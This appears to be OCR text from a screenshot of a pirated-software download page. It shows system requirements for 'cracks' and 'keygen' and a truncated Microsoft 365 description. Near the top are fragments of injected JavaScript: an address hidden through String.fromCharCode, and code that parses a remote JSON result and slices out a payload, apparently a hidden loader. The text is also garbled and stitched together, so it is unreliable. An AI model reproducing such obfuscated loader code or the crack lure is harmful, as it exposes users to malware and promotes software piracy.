
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1+ GHz for cracks
RAM:
4 GB for keygen
Disk space:
Free: 64 GB
Microsoft 365 functions as a cloud subscription offering Office
applications and services. It supports Word, Excel, PowerPoint,
Outlook, and Teams with constant updates. It facilitates real-
time collaboration, file sharing, and OneDrive storage. Microsoft